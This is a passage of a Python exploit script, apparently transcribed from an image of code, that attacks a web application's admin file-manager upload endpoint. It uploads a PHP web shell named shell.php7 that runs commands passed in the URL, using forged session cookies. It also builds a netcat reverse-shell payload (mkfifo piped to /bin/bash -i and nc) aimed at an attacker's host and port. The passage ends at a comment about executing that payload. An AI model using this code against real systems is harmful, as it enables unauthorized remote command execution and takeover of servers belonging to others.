 54
55 # Construct the payload
56 payload = f"rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+{lhost}
+{lport}+>/tmp/f"
57 payload_url = f"{target_url_2}tmp/shell.php7?cmd={payload}"
58
59 # Perform file upload using POST request
60 upload_url = f"{target_url_2}fm/upload"
61 upload_headers = {
62     "Host": domain,
63     "Content-Length": "424",
64     "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36",
65     "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarynKy5BIIJ
QcZC80i2",
66     "Accept": "*/*",
67     "Origin": target_url_2,
68     "Referer": f"{target_url_2}admin/fm?f=tmp/.htaccess",
69     "Accept-Encoding": "gzip, deflate",
70     "Accept-Language": "en-US,en;q=0.9",
71     "Cookie": f"PHPSESSID={var1}; GSESSIONID={var2}",
72     "Connection": "close"
73 }
74 upload_data = f'''
75 ------WebKitFormBoundarynKy5BIIJQcZC80i2
76 Content-Disposition: form-data; name="uploadfiles"; filename="shell.php7"
77 Content-Type: application/x-php
78
79 <?php system($_GET["cmd"]);?>
80
81 ------WebKitFormBoundarynKy5BIIJQcZC80i2
82 Content-Disposition: form-data; name="path"
83
84 tmp
85 ------WebKitFormBoundarynKy5BIIJQcZC80i2
86 Content-Disposition: form-data; name="g_response"
87
88 content
89 ------WebKitFormBoundarynKy5BIIJQcZC80i2--
90 '''
91
92 upload_response = session.post(upload_url, headers=upload_headers, data=upload_da
ta)
93
94 if upload_response.status_code == 200:
95     print("File uploaded successfully.")
96     # Execute payload